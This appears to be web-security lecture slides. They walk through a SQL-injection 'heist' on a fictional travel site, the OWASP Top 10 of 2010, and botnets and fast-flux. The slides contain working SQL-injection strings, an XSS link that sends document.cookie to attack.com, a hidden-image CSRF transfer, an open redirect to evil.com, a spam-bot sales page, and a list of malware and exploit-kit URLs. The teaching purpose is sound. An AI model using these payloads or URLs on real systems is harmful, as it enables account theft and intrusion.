
Question: Why "sysobjects"?



```
[["DL749", "Delta", "8:30am", "9:49am", "$393"],
        ["AA92", "American", "8:35", "9:58pm", "$399"],
        ["AT1787", "Air Tran", "9:10am", "10:35am", "$403"],
        ["US2284", "US Airways", "9:30am", "10:42am", "$389"],
        ["DL1869", "Delta", "9:40am", "11:00am", "$389"],
        ["US413", "US Airways", "11:15am", "2:23pm", "$340"],
        ["DL905", "Delta", "4:15pm", "5:35pm", "$455"],
        ["STEAL", "Billing"],
        ["STEAL", "Carriers"],
        ["STEAL", "Delays"],
        ["STEAL", "JOIN_Billing_Users"],
        ["STEAL", "JOIN_Flights_Carriers"],
        ["STEAL", "JOIN_Flights_Delays"],
        ["STEAL", "JOIN_Flights_StandBy"],
        ["STEAL", "Specials"],
        ["STEAL", "StandBy"],
        ["STEAL", "StandBy"],
        ["STEAL", "StandBy"],
        ["STEAL", "Users"]]
```

## The Heist – attacking client-side data

### SQL injection

["ATL","LAS",7,"2007-07-27'; SELECT 'STEAL',\* FROM Users WHERE '1'='1"]

```
["STEAL", "Doug Truman", "dtruman", "8B2064E94532AD6538D96F3BBF33A5D8"],
["STEAL", "Jessica Goldstein", "muffycat78", "664D833FCBD5B6A3F27D8437E3E4FC2A"],
["STEAL", "Chris Brown", "thetongue", "A45B16207F779226C51374EDCB89FFB2"],
["STEAL", "Frank Castle", "punman01", "831D4E1F3BAB53572CB69993FEB61291"],
["STEAL", "Tom Cross", "decius", "B30C773FE8B6734E13ADF134CB6DD56F"],
["STEAL", "Caleb Sima", "csima", "655E684BFEE874A2FBFB2997715A1E92"],
["STEAL", "Randy Pinkwood", "parcade", "2E1F512D9089388C53CDA1BA1EE8A5A1"],
["STEAL", "Nora Han", "partygrrl2", "6DBC2073E859B5AC31CD549916777503"],
["STEAL", "Ivana Humpalot", "apowers2", "89CB82D50F672FCBDB6EFDF0477785A8"],
["STEAL", "Jouglas Preston", "dpandlc", "67E6751A8F5B32609A3A50CB2499679C"],
["STEAL", "Joseph Lorence", "jrlorence", "CC1AE06070BFD0D9A631F7E03DF70CEC"],
["STEAL", "John Chan", "johhnyc", "325F5B951875DD0372BAA5728A9612B7"],
["STEAL", "Xenia Onatopp", "golden64", "CA3D87EEAF305BA46EC64495A34B09F0"],
["STEAL", "Nick Levay", "rattle", "B06FD114964B409C17581EF2486717D0"],
["STEAL", "Anna Adler", "palindrome", D9288AE8A9B3E24AD2E6E3BA9DAC5505"]]
```

### The Heist – then

- She has cracked all the promotional codes.
- She has a list of all the usernames and is currently cracking their passwords.
- She has a copy of the credit card data for anyone who has ever booked a flight with this web site.
- She has created a backdoor account with (slightly unstable) administrator or QA privileges.
- She has located the login for an administrative portal that could possibly give her access to more sites besides HighTechVacations.net.

### The Heist – more

- Can Eve hack the booking procedure?
  - The normal procedure might be: login, flight selection, seat selection, credit card information exchange, flight itinerary, email confirmation, done.
- Can Eve skip the payment procedure?
- Can Eve make seat reservation without payment?
- How do the web site deal with incomplete booking?
- Eve can sale the member or payment information to a 3<sup>rd</sup>-party organization.

### The Heist – forensics

- In current web environment, functionalities are more important than security.
  - Have you ever think about who write the web apps?

- How can we find Eve?
- Most of the web sites do not have auditing mechanism.
  - However web server logs provide certain capability for security forensics.

## Web Server Log Example

- access.log
  - 216.17.194.105 - [14/Nov/2012:05:33:56 +0800] "POST /phpMyAdmin/scripts/setup.php HTTP/1.1" 404 226
  - 112.237.229.63 - [07/Nov/2012:21:35:20 +0800] "POST /plash/uploaded/u0/xx.php HTTP/1.1" 404 222
  - 123.120.250.67 - [07/Nov/2012:18:23:35 +0800] "POST /ants/images/photo/help.php HTTP/1.1" 200 -
- error.log
  - [Wed Nov 14 10:07:31 2012] [error] [client 140.120.50.31] File does not exist: C:/Program Files/Apache Software Foundation/Apache2.2/htdocs/favicon.ico
  - [Wed Nov 14 09:56:56 2012] [error] [client 202.169.166.24] File does not exist: C:/Program Files/Apache Software Foundation/Apache2.2/htdocs/plash/uploaded, referer: http://plash2.iis.sinica.edu.tw/redmine/

## whois

- http://www.whois365.com
- 112.237.229.63

inetnum: 112.224.0.0 - 112.255.255.255

netname: UNICOM-SD

descr: China Unicom Shandong province

network

descr: China Unicom

country: CN

admin-c: CH1302-AP tech-c: XZ14-AP mnt-by: APNIC-HM

mnt-lower: MAINT-CNCGROUP mnt-lower: MAINT-CNCGROUP-SD mnt-routes: MAINT-CNCGROUP-RR status: ALLOCATED PORTABLE

changed: hm-changed (at) apnic.net

20090211

changed: hm-changed (at) apnic.net

20090508 source: APNIC

route: 112.224.0.0/11

descr: China Unicom CHINA169 Shandong

Province Network

country: CN origin: AS4837

mnt-by: MAINT-CNCGROUP-RR

changed: abuse (at) cnc-noc.net 20090211

source: APNIC

## THE OWASP TOP 10 WEB APPLICATION SECURITY RISKS FOR 2010

## The OWASP Top 10 Web Application Security Risks

| OWASP Top 10 – 2007 (Previous)                                                    | OWASP Top 10 – 2010 (New)                         |
|-----------------------------------------------------------------------------------|---------------------------------------------------|
| A2 – Injection Flaws                                                              | A1 – Injection                                    |
| A1 – Cross Site Scripting (XSS)                                                   | A2 – Cross Site Scripting (XSS)                   |
| A7 – Broken Authentication and Session Management                                 | A3 – Broken Authentication and Session Management |
| A4 – Insecure Direct Object Reference                                             | A4 – Insecure Direct Object References            |
| A5 – Cross Site Request Forgery (CSRF)                                            | A5 – Cross Site Request Forgery (CSRF)            |
| <was 2004="" a10="" configuration="" insecure="" management="" t10="" –=""></was> | A6 – Security Misconfiguration (NEW)              |
| A10 – Failure to Restrict URL Access                                              | A7 – Failure to Restrict URL Access               |
| <not 2007="" in="" t10=""></not>                                                  | A8 – Unvalidated Redirects and Forwards (NEW)     |
| A8 – Insecure Cryptographic Storage                                               | A9 – Insecure Cryptographic Storage               |
| A9 – Insecure Communications                                                      | A10 - Insufficient Transport Layer Protection     |
| A3 – Malicious File Execution                                                     | <dropped 2010="" from="" t10=""></dropped>        |
| A6 – Information Leakage and Improper Error Handling                              | <dropped 2010="" from="" t10=""></dropped>        |

## A1: Injection

- Injection flaws occur when untrusted data is sent to an interpreter as part of a command or query. The attacker's hostile data can trick the interpreter into executing unintended commands or accessing unauthorized data.
  - Interpreter: Take strings and interpret them as commands.
    - SQL Server, OS Shell, LDAP, XHTML, etc...
  - SQL injection is still quite common
    - Many applications still susceptible (really don't know why)
    - Even though it's usually very simple to avoid
  - Typical Impact
    - Usually severe. Entire database can usually be read or modified
    - May also allow full database schema, or account access, or even
       OS level access

## A1: Injection (cont'd)

- SQL Query
  - SELECT \* FROM table WHERE id = 'MyID' and pw = 'MyPW';
- SQL Injection Query
  - SELECT \* FROM table WHERE id = 'AdminID' and pw = 'AnyPW' or 'A'='A';

#### Login



- Or
  - http://example.com/app
    /accountView?id=' or
    '1'='1

**Recommendations**: Validate your input data at the server side!

## A2: Cross-Site Scripting (XSS)

- XSS flaws occur whenever an application takes untrusted raw data and sends it to a web browser without proper validation and escaping. XSS allows attackers to execute scripts in the victim's browser.
  - Raw data can be further ...
    - Stored in database
    - Reflected from web input (form field, hidden field, URL, etc...)
    - Sent directly into rich JavaScript client
  - Virtually every web application has this problem
  - Typical Impact
    - Steal user's session, steal sensitive data, rewrite web page, redirect user to phishing or malware site
    - Install XSS proxy which allows attacker to observe and direct user's behavior on vulnerable site and force user to other sites

## A2: Cross-Site Scripting (cont'd)

1 Attacker sets the trap

```
Name: JoeMsg: Nice Day!
```

```
<script>
// Send document.cookie to
// malicious web site using
// onMouseover</script>
```

- 2 Victim views page
- Script silently sends Victim's Information to the Attacker



## A2: Cross-Site Scripting (cont'd)

Social Network Web Site. User logins in first!

Click this link to get money!

```
<a href = "http://somenet.com/">Click this link to get money</a>
What if ...
```

```
<a href = "
```

http://attack.com/log.php?cookie=<script>document.cookie</script> ">Click this link to get money</a>

**Recommendations**: Validate all user supplied input at the server side!

## A3: Broken Authentication and Session Management

 Application functions related to authentication and session management are often not implemented correctly, allowing attackers to compromise passwords, keys, session tokens, or exploit other implementation flaws to assume other users' identities.

- HTTP is a "stateless" protocol!
  - Session and Cookie are often used.

(We'll talk about them later.)

## A3: Broken Authentication and Session Management (cont'd)



Sometimes, web pages are transmitted with plaintext, as well as the session info. A malicious attacker may be able to steal the session ID.

## A4: Insecure Direct Object References

- A direct object reference occurs when a developer exposes a reference to an internal object, such as a file, directory, or database key. Without an access control check or other protection, attackers can manipulate these references to access unauthorized data.
  - Ex: https://www.onlinebank.com/user?acct=6065
    - How about changing the acct number?

**Recommendations**: Replace them with a temporary mapping value. Validate the direct object reference.

## A5: Cross-Site Request Forgery (CSRF)

- A CSRF attack forces a logged-on victim's browser to send a forged HTTP request, including the victim's session cookie and any other automatically included authentication information, to a vulnerable web application.
  - This allows the attacker to force the victim's browser to generate requests the vulnerable application thinks are legitimate requests from the victim.
- Imagine what if a hacker could steer your mouse and get you to click on links in your online banking application?

## A5: Cross-Site Request Forgery (cont'd)

# Received E-mail

<img src = "http://example.com/image.jpg" />

What if...

<img src= "http://bank.com/transfer.php?amount=500&acc=1234" height = "0" / >



Usually, we allow automatically login...

**Recommendations**: Add a secret, not automatically submitted, token to ALL sensitive requests. Properly encode all input on the way out.

## A6: Security Misconfiguration

- Good security requires having a secure configuration defined and deployed for the application, frameworks, application server, web server, database server, and platform.
- All these settings should be defined, implemented, and maintained as many are not shipped with secure defaults.
- This includes keeping all software up to date, including all code libraries used by the application.

## A7: Insecure Cryptographic Storage

- Many web applications do not properly protect sensitive data, such as credit cards, SSNs, and authentication credentials, with appropriate encryption or hashing.
  - Failure to identify all sensitive data
  - Failure to identify all the places that this sensitive data gets stored
    - Databases, files, directories, log files, backups, etc.
  - Failure to properly protect this data in every location

## I'm proud that I store my password in plaintext.

- http://plainpass.com/
- There are several ways to store clients' password
  - plaintext
  - pure hash
  - salted hash
  - encrypted password
  - multi-salted hash

### A8: Failure to Restrict URL Access

#### A common mistake

- Displaying only authorized links and menu choices
- This is called presentation layer access control, and doesn't work
- Attacker simply forges direct access to 'unauthorized' pages

### Typical Impact

- Attackers invoke functions and services they're not authorized for
- Access other user's accounts and data
- Perform privileged actions

## A8: Failure to Restrict URL Access (cont'd)



if authentication is passed, then redirect to ... http://stupid.com/user.php?id=MyID

What if...

http://stupid.com/admin.php?id=MyID

Or

http://stupid.com/user.php?id=Admin

Make sure authentication is required to access private page.

## A9: Insufficient Transport Layer Protection

#### Transmitting sensitive data insecurely

- Failure to identify all sensitive data
- Failure to identify all the places that this sensitive data is sent
- Failure to properly protect this data in every location

#### **Typical Impact**

- Attackers access or modify confidential or private information
  - e.g, credit cards, health care records, financial data (yours or your customers)
- Attackers extract secrets to use in additional attacks
- Company embarrassment, customer dissatisfaction, and loss of trust
- Expense of cleaning up the incident
- Business gets sued and/or fined

## A10: Unvalidated Redirects and Forwards

- Web applications frequently redirect and forward users to other pages and websites, and use untrusted data to determine the destination pages.
- Without proper validation, attackers can redirect victims to phishing or malware sites, or use forwards to access unauthorized pages.

## A10: Unvalidated Redirects and Forwards (cont'd)

- Example #1
- The application has a page called "redirect.jsp" which takes a single parameter named "url". The attacker crafts a malicious URL that redirects users to a malicious site that performs phishing and installs malware.
  - http://www.example.com/redirect.jsp?url=evil.com
- Example #2
- The application uses forward to route requests between different parts of the site. To facilitate this, some pages use a parameter to indicate where the user should be sent if a transaction is successful. The attacker crafts a URL that will pass the application's access control check and then forward the attacker to an administrative function that she would not normally be able to access.
  - http://www.example.com/boring.jsp?fwd=admin.jsp

## OWASP Mobile Security Project - Top Ten Mobile Risks

- Insecure Data Storage
- Weak Server Side Controls
- Insufficient Transport
   Layer Protection
- Client Side Injection
- Poor Authorization and Authentication

- Improper Session Handling
- Security Decisions Via Untrusted Inputs
- Side Channel Data Leakage
- Broken Cryptography
- Sensitive Information Disclosure
- This page is an additional reading martial.
- http://www.slideshare.net/JackMannino/owasp-top-10-mobile-risks

## **BOTNET**

### How a botnet works?

- The term botnet is used to define networks of infected end-hosts, called bots, that are under the control of a human operator commonly known as botmaster.
- While botnets recruit vulnerable machines using methods also utilized by other classes of malware, their defining characteristic is the use of command and control (C&C) channels.
  - IRC, Internet Relay Channel
    - was originally designed to form large social chat rooms
  - HTTP
  - P2P
  - Others...

## **Botnet Life Cycle**



Moheeb Abu Rajab, Jay Zarfoss, Fabian Monrose, Andreas Terzis, "A Multifaceted Approach to Understanding the Botnet Phenomenon," in IMC 2006.

## **Underground Economy**



## Underground Economy (cont'd)

- Botnets pose the greatest power to execute illegal activities on the internet
  - Spam, DDoS, phishing, click fraud, stepping stone, ...
- Advertising
  - goods (carder, confirmer, cashier)
  - services (SSN, credit cards, etc...)
- Sensitive Data
  - Bank account info or SSNs allow for verification







**Products** Home

Affiliates | Support

#### Instagram Bot(s):

JET Instagram Jumbo Bot

#### NEW

#### Google+ (Plus) Bots NEW -

#### Buy All for \$660

JET Google +1 Voter Bot

JET Google+ Circles Adder

#### Facebook.com Bots

JET Facebook Accounts Checker

JET Facebook Wall Poster

JET Facebook FanPage Wall Poster

JET Facebook Status Updater

JET Facebook Classmates Grabber

JET Facebook Newsfeeds Commenter

JET Facebook Questions Asker

JET Facebook Messages Replier

#### Twitter.com Bots -

#### Buy All for \$700

JET Twitter IDs Grabber

JET Twitter Tweets Replier

#### NEW

JET Twitter Creator

JET Twitter Follower

IET Tweete Undeter

#### Products Overview

All of our Bots use enhanced Winsock Technology meaning they are not the usual bots you see everywhere. These bots are up to 50 times faster than the regular bots and are much much stable in comparison as well.



#### Massive Package Discount:

Contact us, for your custom package.

#### Common Features

- Enhanced Winsock Technology
- Advanced PP Technology to process requests faster.
- Multi Threading that further speeds up the bot
- Chaining Enables the bot to run unmonitored on a given list of accounts.
- Proxy Feature
- Multi-computer License
- Easy to use layout
- Instant Download
- CAPTCHA Bypass in all of our bots

#### Updates

We provide regular and FREE Lifetime updates to our customers as soon as there is any change affecting the bot's activity.

## http://en.wikipedia.org/wiki/Botnet

#### Historical list of botnets

| Date created ⋈  | Name 🖂      | Estimated no. of bots ⋈         | Spam capacity M | Aliases ▶                                                            |
|-----------------|-------------|---------------------------------|-----------------|----------------------------------------------------------------------|
| ?               | Conficker   | 10,000,000+ <sup>[10]</sup>     | 10 billion/day  | DownUp, DownAndUp, DownAdUp, Kido                                    |
| ?               | Kraken      | 495,000                         | 9 billion/day   | Kracken                                                              |
| 31 March 2007   | Srizbi      | 450,000 <sup>[11]</sup>         | 60 billion/day  | Cbeplay, Exchanger                                                   |
| ?               | Bobax       | 185,000                         | 9 billion/day   | Bobic, Oderoor, Cotmonger, Hacktool.Spammer, Kraken[citation needed] |
| Around 2006     | Rustock     | 150,000                         | 30 billion/day  | RKRustok, Costrat                                                    |
| Around 2007     | Cutwail     | 125,000                         | 16 billion/day  | Pandex, Mutant (related to: Wigon, Pushdo)                           |
| ?               | Storm       | 85,000 (only 35,000 send email) | 3 billion/day   | Nuwar, Peacomm, Zhelatin                                             |
| ?               | Donbot      | 80,000                          | 500 million/day |                                                                      |
| ?               | Grum        | 50,000                          | 2 billion/day   | Tedroo                                                               |
| ?               | Onewordsub  | 40,000                          | 1.8 billion/day | ?                                                                    |
| ?               | Mega-D      | 35,000                          | 10 billion/day  | Ozdok                                                                |
| ?               | Nucrypt     | 20,000                          | 5 billion/day   | Loosky, Locksky                                                      |
| ?               | Wopla       | 20,000                          | 600 million/day | Pokier, Slogger, Cryptic                                             |
| ?               | Spamthru    | 12,000                          | 350 million/day | Spam-DComServ, Covesmer, Xmiler                                      |
| ?               | Attack Team | 10,000                          | 250 million/day | Elite[B0tN3t]                                                        |
| August 14, 1996 | SilverNet   | Unknown                         | Unknown         | DataStreem, doomNET                                                  |

### Botnet as a Service



## Bot Example: Morto.A



# Bot Example: Morto.A (cont'd)



## **DNS** and Fast-Flux

#### **Hierarchical DNS**





## DNS and Fast-Flux (cont'd)

#### Motivation:

- The botnet itself also requires a reliable hosting infrastructure for commands distribution or malicious binaries download
  - Bots may not be alive all the time
  - Botmasters want the links between the bots to be less obvious
- FFSNs show a similar behavior as RRDNS and CDNs
  - A single service seems to be hosted by "many different IP addresses"
  - responds a few A records from a larger pool of compromised machines (and responds a different subset after the TTL has expired)
  - if at least one of the IP addresses returned is reachable, the whole "scam" is working!

## DNS and Fast-Flux (cont'd)

V: Victim

**D**<sub>i</sub>: DNS-Flux agents

**D**<sub>v</sub>: Victim's DNS resolver

**D**<sub>com</sub>: .com name server

M: Mothership



# Malware Domains/URLs

| Date (UTC)        | <u>Domain</u>                                                                            | <u>IP</u>      | Reverse Lookup                                 | Description         | <u>Registrant</u>                                            | <u>ASN</u> |  |
|-------------------|------------------------------------------------------------------------------------------|----------------|------------------------------------------------|---------------------|--------------------------------------------------------------|------------|--|
| <u>↑</u> <u>₩</u> |                                                                                          | <u>↑</u> ⊎     | <u>↑</u> <u>↓</u>                              | <u>↑ U</u>          | <u>↑</u> Ψ                                                   |            |  |
| 2012/12/06_14:05  | browserchecking.com/<br>install.exe                                                      | 76.73.2.186    |                                                | Fake AV             | browserchecking.com@<br>protecteddomainservi<br>ces.com      | 30058      |  |
| 2012/12/06_13:30  | browserchecking.com/                                                                     | 76.73.2.186    |                                                | fake av             | browserchecking.com@<br>protecteddomainservi<br>ces.com      | 30058      |  |
| 2012/12/06_08:04  | happy.gasfireplaceex<br>perts.com/t/l/executing-<br>accorded-some-fe<br>edback.php       | 85.25.104.39   | static-ip-85-25-104-<br>39.inaddr.ip-pool.com. | Cool exploit<br>kit | Domains By Proxy, LLC / -                                    | 8972       |  |
| 2012/12/06_08:04  | harbour.gasfireplace<br>sandinserts.com/t/l/<br>executing-accorded-some-<br>feedback.php | 85.25.104.39   | static-ip-85-25-104-<br>39.inaddr.ip-pool.com. | Cool exploit<br>kit | Domains By Proxy, LLC / -                                    | 8972       |  |
| 2012/12/06_08:04  | hanging.edinafirepla<br>ces.com/t/l/executing-<br>accorded-some-feed<br>back.php         | 85.25.104.39   | static-ip-85-25-104-<br>39.inaddr.ip-pool.com. | Cool exploit<br>kit | Domains By Proxy, LLC / -                                    | 8972       |  |
| 2012/12/06_08:04  | hand.techreeks.org/t<br>/l/executing-accorded-some-<br>feedback.php                      | 85.25.104.39   | static-ip-85-25-104-<br>39.inaddr.ip-pool.com. | Cool exploit<br>kit | Patrick Crosby / pfc<br>rosby@yahoo.com                      | 8972       |  |
| 2012/12/06_08:04  | gun.techreeks.com/t/<br>l/executing-accorded-some-<br>feedback.php                       | 85.25.104.39   | static-ip-85-25-104-<br>39.inaddr.ip-pool.com. | Cool exploit<br>kit | Patrick Crosby / -                                           | 8972       |  |
| 2012/12/06_08:04  | hair.techreeks.info/<br>t/l/executing-accorded-<br>some-feedback.php                     | 85.25.104.39   | static-ip-85-25-104-<br>39.inaddr.ip-pool.com. | Cool exploit<br>kit | Patrick Crosby / pfc<br>rosby@yahoo.com                      | 8972       |  |
| 2012/12/06_08:04  | hammer.techreeks.net<br>/t/l/executing-accorded-<br>some-feedback.php                    | 85.25.104.39   | static-ip-85-25-104-<br>39.inaddr.ip-pool.com. | Cool exploit<br>kit | Patrick Crosby / -                                           | 8972       |  |
| 2012/12/06_07:56  | guide.scmen.net/t/l/<br>executing-accorded-some-<br>feedback.php                         | 85.25.104.39   | static-ip-85-25-104-<br>39.inaddr.ip-pool.com. | Cool exloit<br>kit  | Patrick Crosby / -                                           | 8972       |  |
| 2012/12/06_07:34  | ijaw8g2.muzikbutik.c<br>om/b3s7b4by4YoUn0W                                               | 91.229.210.118 | -                                              | exploit kit         | TITGO GIDA MAKINE TE<br>CHIZAT SAN. VE TIC. LTD.<br>STI. / - | 49505      |  |

# SESSION HIJACKING AND CROSS SITE SCRIPT

